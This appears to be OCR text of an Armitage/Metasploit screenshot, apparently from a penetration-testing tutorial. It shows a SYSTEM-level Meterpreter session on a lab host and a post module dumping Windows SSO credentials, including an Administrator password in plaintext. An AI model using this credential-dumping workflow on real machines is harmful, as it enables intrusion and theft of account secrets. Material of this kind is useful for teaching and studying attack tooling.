 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.50
NT AUTHORITY\SYSTEM @ NOAH-7C1CBABB79
Console X nmap X exploit X Meterpreter 1 X
cmd.exe 1528@1 X Meterpreter 1 X Dump Hashes X Dump Hashes X
[*] Post module running as background job 3.
[*] Running module against NOAH-7C1CBABB79
Windows SSO Credentials
=======================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;62541 NTLM NOAH-7C1CBABB79 Administrator p@ssw0rd
0;62541 NTLM NOAH-7C1CBABB79 Administrator n.a. (tspkg KO)
msf post(sso) >